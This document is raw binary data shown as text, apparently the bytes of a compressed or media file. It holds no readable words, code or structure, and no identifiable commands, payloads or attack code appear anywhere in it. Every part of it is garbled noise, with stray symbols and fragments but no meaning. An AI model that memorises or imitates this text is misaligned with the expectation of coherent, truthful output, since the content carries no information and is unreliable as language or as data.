������Tzl�Tdn�w=�@
��A��(�
Z�3X3A��^�ζ��,c� �~��x/��[U��z5+Â�`���iH7�'c��~���U�"��i�r�04�#'漲���M�YK��L�(��(��������`Q�`7(Źp�ʺa�t$)��KKQ���q�����?�[�;��$�fP�6���<�*�N%�0�Y�[�5|�S�}��f�Ӟ�tK)[`��sH}�@ �TX�LB]����c�r����@Y��f ��$6*)I�'���0B	0��8�Ӌ�q�Tt�
J��kC0��B_��e���Z��Y�-j�S��$�6�C�ˆ�\��i�W�vU 	p�)�>c�Ѕ@�ˁ�A �������U��`��槺9
��_�����/���̏�1�neF �iH�@�W����ݜ`�HR��6 y��_`�մiM�`�t��\[<a� �؁gJs:Ki�w�2�Qr��`�%��N[X�D�I�s��\��B&�s����V����U�@�R�X�絡���t����_d��U_�z�9`m.��Ys.��!cPĨ��y��Z
����4ǁ�ZH��4�5.��B��PVA�AÝ���Y�_e:��ʄK1%0��%PG	= �,��
�0e���w�O�.r�v2s���I��1��dN�V
~D]�p@���$�氥��c���Mn7���(;��_v���uf����a4Mbk�w�|Nsj��C�?L� hF�n��9&킎#9.�za����� "��)���-PɅ�c�`-TZ���r��^����8�Lz�v<�����n�$V�N@�j��")f����`l�ܾM��+�"
�M����ϫ����������ЅI�
/��*�Per������O��
,��dnLc ^��!�H8�` f��K�â�� �a������X� 4��`P�KdC ��$�a%V�pv����v�'�Z�#X0�B�`�R�	�:�[!�*#*���ۀ%�.X&��+	�	���ϫ��h�03�3�C�� ��0��&���I�"�*�5�����@x�@����& ��	�ok�jcMt�X�N� ��T�p@	4 �R��p.L��%`��x�=jOK �!�C�h�琊&r�|�udp�@��� �a
[�`{��n��pQ�V�/~Q	�����B�Ɖ���2؎�4�b4�Q���g;���N	J�r4"b, 
����]NaI"��8�#7Lpj�a�% 1�`v���D�T���o�
�M��a�8to�x�����w 
�@�H�`ƀ�f��b�������t�%33Dbe�֊�nR&o���ph��k��'æ���5�Q�P�:��� tn�� 7� ;*�7?@� t&@�`n���sIn �9ǰ,�,��dvbJ��f �afs\b����"���Rޯ9j@����갧>$~�0i"�Hb�V ss���\�0�2��%4�&`hC4�N&#	��&����'J�O4�o�1 \3!��t8m�6OT����8�38�0"I� 9ksI�`p ����xt�x�#�� �` `�B`��H��P�D7�~	='��f�,�ñ�#yJ6�	$��k�?��� �`� �`�Ό2Y2A4O)34�
B��4Is�$����2t:4�!�	�Q�B��LO#D�+m��CJ��]*�:��>�3��2D���ʲ9�U��:��B`T�����!
��B Yb�� r�<9�<��52�&L�F�/��"�7t�Sv��\0?r�uTB Ja�>d@�X�A�\���O�4iR4���N04�H2��`�)�����In�����*�=���a.�8@��@��ұ+�����U�o*'V/� !� j!W�B��t*�Ib)��sX��<�fK��f��R�k�2�jg=p�>�U_VN ��%1�\��h�/A'�Vh�O�6]�V]�ի�������o�J�B0�tb��%q�T_h�9�ʁ���P 
>�_�4 �r�Fp9��)Q�� �v@-˪$D�q`�cK4�/A�,�k`G0U�Y��7L�4�e*2�@�>}(M�#AtT@� �u�u���)�V]!t]�4Bz��~���� �q4z ���$��\(�7mÂn��,�o('dӢ��� x�8�KHG��%����(�2� \B7�-�`ge]�JuC`��h�K�s�.�&0��s���gG��T�TN	A
��tO�\O�t��[]R�Z�)��͜ւaׂ�z��~<�� jQ�d�PPb���dSgu�r!�j�#�##�q�<lA�0*�=��Wk�Nc����lAs.c8����Y�n"��hI_`�q��5qgVr��mv�r.s��箵����ta�!Ӏ�x��؎XO��̄o�a/�c�i!���>cu�{ ��cK̓�\��`hY.y�.���hC  `� (wU@ �C��TYa��}!u]��"�p����78b7�W]�!%P�JCE_k/ev��~��!��7 ғ�K�)?�	#x�4N��币븁�9u���+��i�*��U�%� ]*].�*��5 `�v��R�80Z�CH�p�r!��=H�lzo5]m�V�P��C]�!��B����z�$b��0g4&��^�9����XK]�nۓK%�'NgӃ�C���%�@t!����9��E��X8�k�u_��T��B	#��ZRa�F�Dc]� �X�abe��g{ɟ��z�cqJ
�H�Qv����2
l�!����O^�o��O� 8�L�z �@W_�$V?����\���oo�gN�nK��rs>}JSZ��<[����D׵�����gێ��3٫�ѹ��z�/���l��r�we5L�H�l.�Cw�u� �e�H�H�Q����P�2� ��4֠�F�Op�6�@�*�p@4��y' j�Rv��X��
��� mnoO�5,]���r�>,S��#zι� O�	tN_��8�i���uˢ)�:	V�z۫x{�D\���3�|wz���:%L�LB�//�����=P�5. {��%=�[�MZ jM�U	��!Ȁ����Jh�6�d�86��65��c��N�0�$̿9�K��Ki�=ۜK|�*/���0��k-�_۵� �/<�k�ۜi} 	V���Ύ�i$�G���-
�)*`B�	*�&%�-QX�#v�SbR� x\�`֥O�e��wg�Rap��!B��`w��7�����0A ��$z@���� �c�p����x5����Ҽ����?�Y����;��r�ܣ֎�t��������8�q��;\�"0�G\����	#l�*��5%&��~Ir&�>.�^
��\��Y&T�$ h�@���	l�� � �HV��$V@_Xk���Up]���w�v�2ͱ��x޿��'���>,+Χ�ymL�i��}�+��e����]���W 	����ݷي�+���	�ʞ3>�#l���q�|��i��[�d�^���ٟ�mI?N�B`����� �Y�=��z�h�(��/ǆ�T�j�:Y��$l����,�nww�/m�84���#�K�����3��?�uv�Н�X���ϓZ�S��$�A<�Cܷ�����H �z �_�b�rb&��g��Qx�'G)x���m?e��V`�!4G8�
x"	��az��}#R��LC�O' "�T�&XP�شi!N3��Bc�4���F�"ְ�H[#FĈq�ɍ*/��f���Z��h�u3WM/3g
�)���l���BH�R�K��y
�G�T}T��+
�[�(P�B�W���t)%
�(sԮ��6mܷk�ڝ�7Պ�[a,PP�@�	0LX@-�;�Y��O���,t�5�qL��ya�b�X�B��b��1��,��pA��!�<1 <đ��~��7B�lNk��X-��A�H�cDl"a��="�(U����%��=���)�fϟł*�k"�ҤM�B��TSeE`�_y5VXI$aFv�5G]t�5��[w�Ł1}=`L�͖j��H�LHF"a' 4E�-�L3ch�es�aҡfL6Ndsl��RYP8��$��� H(��Lb�GxdP�4�g��$�D�	� fb��a��]L/�dRJ�a Fج��{���N3�b���A3M1��ǟS 
HՀN��V>|��X�
RW[>��]�
��%�
I<��P@I���)*6B����Xb��Hg0����DL��e�5���E:�BŔ�ГD9��H�`�-�H���x�Ò�-Tߎ&J����)g-p3/�#�4�x;43t��	h���$(M��B�`��=��SRIL�������j��i�q��i�:A��눏�f�b2w0�̲+mB��Pg='T}�!F_����� ��sO��D�n�� ΐ �@��6K�ؐu��$�b�w|J��s�y�y�5�l�{9�y{Dg6M������)��W�i��Պ
�����jN��h�
��Xbc@݌�b�����&.� ^^VN3ωv;4�I�rPGTptL�����jְ�X���H�x90�h`�5������4��v'L��˝��x睾���'���T~�:��߂�� t5L?t��"61AJRÊX���1�T���"�P�E x�ZE��N&��	�nE�Z`B>��a�Q�$�D�ef�-(�Y@�у�!(�ːR� G�XR�(oK���$��ب2�B�L浾�H'^c�׻Fb�4��_��[�|��?���<��t��� c�OQ��8H=�b
K�`Ȳp@���X�NP�Dw�ӭ�'#��L�ȺA�q��a�a�Q�\f�9je�F��L�>l��&��/|�Fܒ$�)��x1A\ .`�Qe��~1}e��z���u������Ƙ�B>�Q�V"&!BAT1�@@rb�� �r�JP�CKZ<�9�- �� P�J�e0(��M G��2>u\-NK��)��G[�΄0g�P���4=�a��l�a �2pA0�@���x�4�t��I���Q�f4#7Ӹ�b�+Fm��8��7�Z4�"b'4��b�!��|T�H)KmŐ^	����V$�S�U[���H��d0C*w�8a��U�J���q��I`��\$6>5)�O�E/��i�f�h�:ڣ�������n��0�2w�%��"pA]@�B�}�3�d}��H`o��tޗ��z�<)ac�����	����'���f��]P�x�Ab��<XT�H�HB-]�@ZQ��� y��lfX9����`��X��B~�MjQ(���M�MeV�� ������k�(�VJ�/���QC�P�TX ����pÛtx��쉻��>�E6~�T*�v0��L����_���6��#W�@b����w	�V���i�'yQ��jYEp���A��u��F/��e�7jV�Mй���9���*�9N��dGj2S*=�"�2��*�l1�@ _P/u��-3�`�>�X��m����T��uO�
Io�4�{�	o��p������u^.q�+VW��]��,�'�@cYPx�ZA�� �ZN/�� '@��Yh�H��6+�͸X�`�\�&6�lf��ۋa8w��IiZ)����C�M6 �tA	i)�&��\�*ƾb��\N�9_d��߾�^��t4�3�Z%���<�7�v^n����$�6�8T�]3�*L�

6�z����+A��f7[��U�!��JrD \��uet���3������R������>�ZV�9��eة�iT�I�����	@�cI����?�'����~
��`s�oj�DR}/��-!9H����י�b!a���<�|yeNs�,�R�YU�H+���m����e�;�����X6��<=��}8�|��'�:��~��>�ɭ0
;�Mv��fe���$&U� �kH0&������9Rِ+}#Q�d�$7�k�N))F3p���R��KNXS%3��N��r �G�y�T�O5W)�R�APvW
�	k�s)�eC�^�Vt`<}%B��f� uP7um�_��tkFu~�?�@k�g�;1�B%h9C��C!`%!�݇[@�pYa�a�f`�GY�c��["!77�G7� H���T$7X��nU5 ����G��]��
 {ĖO�fl�����V{{іWI�P �[�u|(uu�gP�T�gg�GXy�rf;�T0h�q��$L2 �@އ=0�@�0���}�<�77�FiSx��g�G&�7x�H`��|��|�%8�1d�Ȇ���SO٥V���sd�s�`Q��p�}(��z[�eNPII� �qm�Ug���ǈ�Un��|0�_�uk�M7Y:�Eq!�O�$�0	��
���f��i9��ؑ�g�6�r"}�i����m0�4O���_�3u��p���(s��f m��]e�jm��X��~m]F=��wI�RQxF��.HnQ�7�(y�h�x��[��&B���vAX[C�[��0Y�;`;c;�J��Qq�Ƒ���V�j�u�q��%	`�c$gr��w�4R� 7�U���Y!�
��OeA����}����e�{=`!���t�_�5�3�_0Hn/舑�+9�5qg&��Q�6o�$�D�!0���`xbIy/|����f��ԁ��'�w�Na8���\wT4��@KF�3gO��(``+ {@9��1��)�|؇��N�W���!��rm�2���?^)_��fb��Vyx���%1�9��$�@d��!С>�6�ӉJ)a�G&�sq۩jG5?ӉP�8 k�y��P�e"�(��!0&`� ��pw 1�wO���� b�� ;Gl����i�ȦH���Pa�!@X�7��S�v6rZ��)��FUp3 ���7h��$GS�
[ .[� � �5A��'�Q��g4��&7�ÑU��f�Q?�W��`��>&G���!����� .�C0eP���apas �&�RZ����8�bD]�Ed��dP�hA�u�eGY���e�d��p��������F?V�$g6y�6�0���rkc䐔5�i���Q(�[ � ��6I%�x'qj�7��Dx��xT
k;?�m �P>TI�2�b�Ѐ(�P�
0E��S0.P�S������z 	� �c0�j�_ T�j��1�`�tV� ��W�H��C'{Mi{����bB��b�����f���:�+	�,T>r���Ey�}�0�0$���v_�T5�'��a&�ꩶ(�{/}������0 �b���@���n��Jց(�$c1��2����`���)����;˳>��:�`�z���Ob!�@� j�Z�l�J�f@��W|�P! B�!�0S�CUF�x�u�Yu}�_�v�7F��N��$|U@�b�#�&/
���x�'Ԅ�!�&�y�8�Q�1�����e��G��F�a;����{�{�{H���ڪ�f`��#,`�`��������W��JY*�vIOYR��;9�[�8JgG����fƸ��7:¯=b�:�;B��2>;R�JE��MV�~�rMpˋxYّ�K����3 -i�%'������X+�w|�x�d*\uP*�a�!<�)��K�<�s+,�V;�ߊ����{�A]�ЛI��:�$��UX@lg2Xg�V��%�Q(�C�J�}�PZ��
�
x0��h�1�f���>�Rj}װ�rq^|`Ӊ(��� �y���>a�w�֤�`�,�y\�O6�R����,�#|�&�
]@�+�B�.,�Yk��`��˻!�tB1:��ɶrm�rQedj��@�Ƿ�E��5`�W*ˠـ�,$ ���S���ap��/6�~�:��	��M�H�yi�3	P���P��ˮ�Ew�0�a �ʇ�L�w�d�
��,ȃ�d��lQ����I�jJ��z�.��OmI�ܚ���+P�{C9�P�̧�й �o�y�g����(R�wc���=���Ѭ4;P&Z\F�%qI%��#Q̓����A��H���8G�"v���kw��Wɥ��{����*�<�!L@�&,׈�������զفK)�`ԚtRÿsI�7$��!�B �k��m��Y�t�n��C=�$������B�J��oRؐu����ԑ�~��i��;���m��1af���|>��g�<���
��\���<Ϩ��TK�匼!,b�����A]�~���m�f��]�*.���܅�'_�P����˽~����."�v�RR� .� $Qp�#�j���SVY�}>��!��ij��Wͮ�@*Hб�?��v�`��?�.�G9�HIԨ�����f������e��T]��Lt�:�dP
 �*�|���EQ���f}:��R%_	|�Zr�q�"	1K@�y]���6-H�؀�JZ���;�]��('�Z�S^��&��7C>K���N��|d�_a��@ح��V���+�bQ�;�I���l���z�+�����:�V��Z�ۂ|`|��{���!�~��M�è\���颬�`Y��.;��v=�CB!D����(�Fؠ�㊡��xS�kj�a�.
�� %��4࿠�{R����Mڥ��\��~Ԭ��"�Kp ��΀��v%���Z��Hq���N�f=�ɽ�?1��Ţgꆤ�������u��E��#L��G  ! j�=$���B�{`�{`�1bdM'õ�!��h�*�ձ�'�iA` j\�7�^�_�j��v��
2���N�۬8�s�^�u��fP²��f@���U[�|�K�e]���*U��]�~��R��qk7����	�u��6q`_�DZ $� l�_D��q�h����Yx�%;�����6��0����Cv��ʮ)١��t���V� ���`Q��Pa�$
&��D�D'*,��HFC*	:���%a�$+ZL2p�A�
��<���.]�L���z�| Ԙ��D�`L� [�9%VK�T��j�+k.�\������Z��ZEK��S[Ơ	w��|&8P���0�ֲU�؎���VkX�Ķ �j
�6Ȑ��t�e͗�b�a�a�Ś�֬�48X�@b���`�r���*������ G+T
��b�ʃ.d��aD�-���ѣ@���P�I�*\D���z��/��psBc����@C�_!���*�)��*����-,�������*{1�b��&����T��c�Q��D+&�ҰYL��8����,��2�t$L4�j(f�bSm5hXc�?�`����%7���e��
3F�i��`�\RN�0�+(�砓�:���"�RH��8-�3
�s����k��ZJ�$�`	Vp¾�~J� |t@I(P�\��вͶ�ĊB������zj��z�[�15�@S���� wH,�!ی�'�A[�a
��F�%�\KrC�Lr $��o�&��vkִ,��Ҁ$�+�tb�%4�.��N�(;�@��;8pȢz�Hi%>��3�o�O��>F5
R�$�f��.������NA9d
͢ЪSM��ø	a�^"����/Ϝ=6F�(��X����F�1vYgGӵ���r5������\����o��f!1�ڸ8��Z7���<�x�+�_�0���6�3~���v�݁d2����
5t�
� 
�G��oQ�+��c
���<�T�k��S5N���a�Z�� �TP� ��*�,4̼^,��|��ǈ9x�7k�h��֘Ԗ�r8B���έ�J���
 �t�M;]�cz�!5�p���;:߇�$7�0o�2߽�����-'�1Ǩ��GR��1��-�l���R����s^�M��r���B�L�B����&�C��1��v�ʙTjě`!+GCP�$��v�A���T��4�H���P���+����'�<!	8rT�E�M!�+��Ɠ2X� �I���:8�n�KK���%�� �&�
c$a�j�~�"1�< �(W�,$�e����XB��xad�ka/(�����bh�뢀��T�Y�+�0C,ː�3��]�*#<��h7��$.�5/R��X�%*Q�0D��pP��+|~��B ��D}'�WG��/3�") ���w�h*�d��� ��
$��|\<��@.� p4.�+G*H*����"�A�RQ�d�U6�!���B�P��\8�VU���NIYx�B^��K୥V��e{X���rL��5��bC���c@j�flN���Ʈ��GҤ&u�@���A����<B�$��M~�s�ն)�؁���석G�~ U�"�8X�.�� M-X�
��A��5�-�JTj�N�e;HNER:�*B��?'� mhY<dJTdY�b	����Q���d)K��� ��6R/��i�l $ ��JT����G�N�Դ�6��#R��$ʐ�79!=�#'W�S�(�q8B�t�NE�r\�! �84��� �<�3��A%|=�P�=�)��!�!�E�=��E�ҵS�F2:�ׂ�P��Nq��%�ji5�+j�%��4 [*F�z�Sc1��j�T�?�5�m�).�F�zqj
68�F:X`nu[�88�	=(���A@���p��A�ʖ�k�}�3��*�+BM&X�-�C�hh�Q���[Ȇ}gg� X1��!��t�!H�k�3`�3���B:eK7̼#5I��8�X��3]��KRD3{�L/dѡ���/3t� �H�����mfRp� �-X�PQX\��j&B�:�k��%@5
4�5#�YR�di� &MF_s�R��0l0p��}!�b�zk�b�7�_M����AGE��?w��_en4B4��ԥ*��U�2F���Z>5�����=�iqR����Z��6o
�>�#��V���#B*�pd]'��%�������eI�	�j����n��Dh_us��Ȥ�=�H��j�� �і�\O�9�Z�+�#�.1�fc�3@�U;t�N3-_�` �� X����XI4�m^����o|����K�Ծ�B�8��Oݝ(PU:��V_�?���ÈP�?$�GNB�����D
 rTK��A�k���/�X�������i�LS�D�C1�GT�"�����-��J������*����ͣҘ��z{1������0l���x��Z�q�&F0>�����K��H�
	�.��-@��-�#c����
�����ր$� (��b��i��8�a��:g�
�6�(3�1�+(� \�Ṻ^�l��X63��K�ɝ�
B��>� ���3��jy �i�ɚ_(&`��摲Xt�4�Ѫ�.���`4�T����V�.�џ��(� > �B�C�����vB�����8=iI�C�8��4;Ki�R� Sq�T�X
�Z��8�9p�(��Ji���:�����gA�@����a��x��)ĨD�rY��*uy�x�/T�6���AF���1����#E�#i$��8�Z�CT��Rp�C���.@������2$h(D��"��O$��«Щ�� �¯Djhp %�� ���ir�=��=����P�9(�R�^ɔLј� а,a�ԋ�#� b�\К*���08_B�-�;�a��s1��0F��n¼T�8�P���'�9�"H���3�9�.��#���S�8�����?vl(�
��ʲ̺ȿ �������K
~��1P�Iȥ��!7�8��)гː0���dhB1�"3�٣�#?`�*��]J&^�B�8/���s����oS�R��F�
ʣR3��˓���-@�B��ol�
8��Jw�ds��	�@v$w���%�p,4K��I
���'0��r�1�  a>�"7磌1�\���:y6�9���(�������D"�(4ɺ��py)�=����\��<�t��I3�I��8�6R	jt�Q�3���+:|�B�0�š�vb�
Ȇ�R�#ْ��'��J$N��2��N�B��KO�/XN��MA/!%j�1@��D�ķ�̙��eی��˾\�(��Ű�U��E���K�����p1k8�S�-4�ފ	�Ј ��{���L:9�D��S��Fp�����A��D9�p�P�(+G�CB$��؞�RG�L�0$$	ʔX���I"���M�L��/� >��a����D�l��9����4���*�(_ѩ���'k�<ȅ1��q���������� P�LQ[F Pn���Ӕp��<��8P�C9>��D�	��
 G$c@HE+(��aSQ��}�HQ
)%��������IN��R(>8Jѥ:�!�c�!b$�0�۠�������ȝQ��a���l��� I)`p!�s��@�k��4���:J�[*���;��|	qb�.$��q� Zۈ
�	��:,2�s��T}�l�71�%Yǀ�TC��� 2ՑUX�� �� ��l8� �	��90�9R���aEĀ������/�+R���Š\���b�{]�#�����4 ��O75�m�&��)М,�0�uaРF�q��(���S�BYƓ��-���vb@�Z�#��] �N"@��D[�y�������ȅ�]N��$O٠S�X�<��1��TE�ں̠Ký�а�
�F��:(*�ZU����)D2e�/@ /�"_�	V�E�Қ[:6]����Ầ�y�3�L�'�zS�!9�K��;�Bu�̫�B��-� 'G|��$��/m�?�u� �B�� �I�6|t/{�^�-���`5�8��:�����Y�[=���#�
���
<�(X°�d�È�"���a�i�_��r�Vy����t1��FaD*̄��*Pd<P~��k������81�^aw�F��<���Չ���$�ӁN� %���m��A����K�[���u�Z�D�q(��)����X��D[ (<`�"Ѱl
y(��ߡèǸ��4�4���8���:�c:��88�u(��B_lS��B����0�����8�RHp�����:��o#T<�l�:�.@ص���x^���u=� b|��W��8K����-�ߥpb|�^�Ȍ��t�P�\����+g(����	�T\W��c�l/�;��������.�8 km�6��AN]�%�0��y]<�Ix��Ӷi�;
+>ha @���B��((��C8�Ю�ۮx�#k(@e%��Vq�>T��]
L A/K؁_I�h���!�Ζ�a�U"9�B��К�*�9�H\k�kP6e۳� ��)�P`hja���cp�.��P�8���M�j��`F�Dv�d�S+���]Pk��s�2�i�
��>�0���-������$c�"�?� $@l(��0޲Z ���S����UP��R���N>��90�a�◮gp>�ƆĽ�q�P�\�h�3~#�m� ݶ�-�D�J9��"��㖆�6�p�h�3P���v&䮆�a�S�6Z��|�g�`8�3/�1�:o�Qʬ��ޗ�9Ԁ�E^�Z'P:��oĎ�H�=<�"��7�Qb����:(
W�-��0(@˺bX�gX)������f`#����K� 񝺥	���O�O��զ3��X�r /n��ci@�0����jAv��8�$���6�n�W����r�.9<P�k>�T �ￕ�"������Z���Fl18#!M=p�>U7KK�����ab\ �@���0+f��pl�^�GDۜ�Ӄ��(�����ǁP� x���3�+�����;.(���7n���.rX�6�j�Ny��02�z�5�}6Ww�)�dW 3 TTH��)TK���9��2���P�m��:�E�/7WĦ1�����l{����s�_�0�f�^N�R��Jt,ft)�Bnੵc�Z�
�ք�V���&�N� �B�x��h�E,��TW��q#�|����;��@ 8�"7*��uI�����쐀S��-u�y�(y]o>T�� 0�j��R0ȁ- pt��#��C�3�Ixs��@��z�"@��#i�%Ux��y7 1����+������S�p�\ ��V�u$N�
�G�_�*�H�� �@Ҧ�?Ь����9Lrd�_e��ň�s1>�A �G.\n�DYK�"
��h3�K5m*H�3g��I�$��D���*�h�`AC*�����e�",8�bͪ���	[���#�+4D�̜RR9�pɀ�=����Do�C=H!�$�%��ɻ��
��P�V�ɓ{����\�jy��Y�hϝOG^@�9a��c�Ǝ�0�(��-[ذ����Z;�Yk��o�j�\�t.e�s�¾�0[0PI"$U�T��'@�8�@"C+Vt�2k��Yc �R�!!�E�H!upJL�K-�KX���O�$TQG���a"*ՅN,Y��V+��d�a�/n��H�c��(|X	=�`�^F�E�DLBDab��J�p���cT&�e�y��e�qVfhՉ6g�x!@��O����0�Sm��Co��/�gK3��۟�c�u�ႋu���ҋ3�a�C�WH!� B8Xc�C�E  M� � I��4��"�p����.Y��Nv8�QG�"S8���4�T,��_�([x��]ب�eAF_=8o��b 	dF�a�U��1El��d^~Y���N��i��)@��Ԃ�-�ٖ�~��Mp�q�M18(w�ŶDw�i���6ٙ�.�p�iA�A �j{
�1B?��gpq�4v�zÁA����`�,�4�K+{U���"�,Q :�lRM=�U]ck,]�	A���W�Z A)DH�n)4X�Ľ~�¼}���$�B��V.t�KV���`�d�Iu1{ L���j��c�n'(0�tw�B���\ʽp�v���{/���]���)��&Dr}[�ʥg�a���jQ3O�"�.8؁��D�K���P*{�?8K"� �ŲݶM*�AEx�%��!
4�@)8��0�e)BJ�_�r8� _D� � %~= ���"���AF`���e�dϭ̅���&�5D����\�'?'8��6lw���c*+��>W&�t�;ָY�>��!d րʊ�*b�
?+P��D��p$jF�OG�x����Ib�5��+`C�<D3���0�RRa�,JAʠ�08@,��P
0����@S� $T�]D�_�`�0N�;B0z�r�@}�;�d�L����:�&<@��P�+8�d?䓟j�(A
w:5����`�Q����zQ)2U������s�+"!�M��# 0(��]��x�?�k�0\������L��h�"���'}��P)�f�hE��"�Be�C�@'o�d $� '�@tҀLY�z���$ 	���=��Y�%� �*�#h���0�i�]zfR0�e4'5��(K�����b���za1�P7<��*�����w��]����Y$PEK���	E`���}Bm�P;�E��ϥ�A���$d�<��k
XA�:6@
��j��SZ�"�^E]�"\��"D�Q��� ��t���w����TR�J�D�JX
� ���<O�XH1�1��(J�ݬNv`��E&|H���P�^ħ�~�*n�(�J�ީ&�T7��>1�e���j�7C�ͬa�b�f���7|!�\}$A��O������Ă *$��e�k8Ie�P�%�wx�S8�Y�b�fHAi]�E,B�ӷ$��� H�G����}�-�
���	:m�q;��-ei!�i����������.�8#�Cl�aHE*~Q���;��-�:;����ݘs��K�	�R�c�-v�� 4�TA��A*�9G�\
GH� �3.������X�L�=�&����DI��G�Yh@��mZ��cAePAS��-(``H�$�'	����?V�L�u/4i�ORe�VЯ�`���C�1`�8HȠI�����sՕ����L`#��4��/&���Qb���U`�ԼM�����w�2�Z�g(��g�S�r��F���_7`�����#�0B��	�t����Lp�5ʂ�'?���A���P�7�����Ŋ0���b��)9Z�� l(	�$� �$n�GNJ�9&O.2'X�4B\�y	I�A�a|R��2$�(��?���/�b}�*솁�g8�v�iSU�G3y�&��:�8߷����C:`d��@�/x��x�AR=;4H�e�d)d�(�W�PBMj3�x�1���k��2`����͐��R(�)H�����1xBnk�b/�I�'�%�_)�Y���j�x} �Qg�ӛZ��4��N��o�-[ ���xf���51
��YAޡL�r���X��U���U��X�ە=��f��7�=�D�X�~pD��e�� ����(�Q8���dL`��������\f�	"�Z��^i��L��R8���A����-B��B�<�m�F �H�%DI��D�qM�cC�M��y �x����؂7y�u����u�����A�B�d^xa� �4���z% CmT��|��U��fT��a�n8bt�"x��2|`JГIH����G��F��G,H��ʃ�֎Q�M�U���pX؄ڲ���
�Bt���DiY��5E�1�"�B)�A�T�t!�)	4It�����y�*E��a	��� ��c<@�@ ��y��G!�׼�R��Y�u|C.L����Ef�b(�n`���F�� 5��TU��L�8�Z5JQG(�1<H�Q����@< @���4==�=IM?�D�D�|��A���M��!T1� P����ˍX)\��!჌���X�V� 	Q��HB��@G]�h��4]�m�`苑����p���K��aCd��=�VA_�G �Qdo���$�q.�@�́H�6Ct��d��x�_��A.�]'�]�����3�&��Lƿe^晢KB6�@:�DH�����M�dn��n� P�`�Qn�pzR�\������?��0��aA����"�@I��$�̝#�"0#ې�L9]:2�%a��%X <�pADW���� ��9�e&���h����uM����*(he�����$�Bp�V&�P�`jZ�I�f6eSDj�"b (����D��b�HXl_�8��x��H��Į����� L�^�MVn�PE˽� ݁����gJ��)Bߔ%m)@�A
��t�,x��5�o�a���%DAR\�$����T�@C^@�@� Oz �=GaFJ��u�2Ԁ0}�!�_ZFx�Y�\�4�B�f�0p��JGb��D�i��i����f�8A<�����H��դ��(�H��*�J8�D�ș\�K�y�e-s
�PKbKD'+��Vgt�YX�t�
H@��"܀��"(��(�)�A������F����I���b}ޥ1�@{�#:!�¥pLt$���xC�H�9�1$bD��q��՛3A�4���n��G&���旈����|�6���B��*��j������誂��:��4MQ:ְF��"'�Œ�@)�jڔ�5>��@@�����"�܋��v*�
\�%����q���绾�a$ŷh�bD��cr]�)����b`i�ݤ�	�5*C^�dl`��Fn�6�F�A-`l���o���G��J�Yt��o�Y���>�8=�d�a��Ҭ_�.͂O��_]���E� =��"d��q����2
R�9�M�N�DU�"�X�� #t����a��u���p�����#;���&_��@)�R<O9D1<X��!��M�u�L/LB�|*�݇����6xb}],�>���n��5�I+����-��, ��l̾�(X��.`�=��a-���T� �f�dўB�A�Zf�A�@�!�V�D�nRc�#�@l���*�
0i���:�����H٘@D��eɝn�	]�- ���
0��\YQ��ޞ	�����!\��"��:b'jdQ-.$6l*�����
�����&QC�Bs�����*�.`�N���Њ�ʎE�M��jH
���.+")��)R��������� 8���B��O�	_~�
,�Vd+�(���MY�@�@�$�0�p�cIq�c�J��F0A!�q���YRQ�RuF+��D� ��ɦ&36��f�q�6��b������b��ҙ��P?��@�@����M2�d�~(�B�QF��E|���rrb�D�����.%�-� ����հ���+�0Q���\�\e.��v&� �/3����HQ�����t��q�c���|� rH��_�q.�]�p�܁!�B0�3t�mT��U�>^ ����>K(��In� �	5�@�@<$H?Vh�ܓB�������D�4������DȞ��@c�܆��~Hf��s���&%�f؁i����"88@
|�=u�,�#9A\���A�V����@��0��`�w�����d�L�iF- h��h��L_����7}"7(�3Ql��u�B�F���'��`b�4CtP��줭6_6,�ʭxp@tO��IГb;���''��e�?������K8��j�z�"聗�@������K�Opz��#%#��1��$�����͕�8�/��PdTƗ4p�L�i�g|��g�$�L@�sKFG�u(�d�f�YQ,<�njr(�Uن5���$J�\�da6��C;��|p���������`��-��*��J���&eʽ+� -di���"@k+�ru�$����Դ����En;Ax�oԣ�8���͹�� �o�u��E&a6�fՐ9h`Fĉ�A��1c6�����IN`X���r7�m��Z;5��ɡX�ץ,�B8��_I�� 6D/�B__sD,������[E��^�i�^S��PR7�f�f?_+O��a8�q�\�tZ奝t��-�"1#�#�|zOtT��� �Hm+0c��qyI�t�¬7
爉��f���������AyEJv_���v��y̲3�gVS�8�z_[xm-@.� ع�`�NJ�_�Q�w�a�j����]�'odWCi�"��F'1M+�xG���U�}p6H���!�g
$/#�����%@@
 �僻0�b<@ 0Y}VΗ���=�6��l�0i@��*�9#��&��d���E>�3	�G�k��/�qh
�~55ס�����C8����XDD}���3�	�b�=أ���,m�	oG3% �A��@�O��z��IK+�ɚ�+B���vv�=H��eI|@ �?�G�t@�Q���$��<x��1�P�b�^/��Qc���r��+$Ň=����σZ�؊��[�����\�~�)tXNnx�Kʍ�R�Μ����*��^a �%b����1���Vج�k�ƍ�v��sF��r˖/�sv}�0� ���g\tp����
V$Q�D2�e�N.'q�Dgc\���q�ҧ;ܸag�j׊�Y$P�%\�N�Zu�3�o(0���E
�+JR��K`���0'�"� �1�D�
� �1�"F�$I~�����E��&*�`Δys��a���'�z�C�Z���(��b����� � �� �@@BC$���	e����!Q���q�Ľ�j�.a�ˈ�ؚ�/_Α�D���op�� m�Z�2�,�̉:8�L��HcL�ɰ�r2�x�M5	CT��p��7��X�!5��Ă��)��2�S��.���1Rp����3ơ"��<��[���:������TRQcp�	&�d�
'�F@`J��|�Ag ���+%p��1ڨ@�3���O<1�����E����giܑ.�(��렃V {�H,��,�(;��������+�6Yk���Ha�1��`��r��X�-�3
s�;�h <>�����2 ���V*�PC��<�h�G5	�(2f�P�%c���j���r0��L5'������OB��c��P"oD�Q0s�E�b��K�e��/��K������EW�$�>2	%�u�$:S�*���4uy׎j����. �"�! �M/�V���D̸�^���C:���'�Y�!�}��B�袑EN]�
�c�T&(���j�o��qT��(u
�xWa�u&v
��p�]ۨ$���,ir4V-��ҋ�f�2�k�l���aK���k�Ė�o��,��5댳0�N�ݽA0���-7��Ν�53��q@"`�ޥ��`
�q��0EL!	�u�@�(�#]� B��u�Ay�#��)Y	*��f<,��p��	�CP��� n$*R�le�)	����e;L�Dj��,V4���{`3�[�_�H0g��T$Ǭ�m���������mi��?,��o�{�b�s�3�!IX�k
ÚkQ[g��k~s���`X��"�#I��!`�1Fw�,"��!y�Ӄiȇ>(HEL0`��ՠ����̸��H(E<P���%FhB���4\� ���΢#�-|�zˉ�Ȗ�Zk\c6��FlI�����d�w=vE�[��pm�o��uC�v�N}{$�\85}�� '�5P3�A`0̠�R*$t� ���bČ�aeD<��
��R���� �Cb��5���b ��(�Bf2�	!��
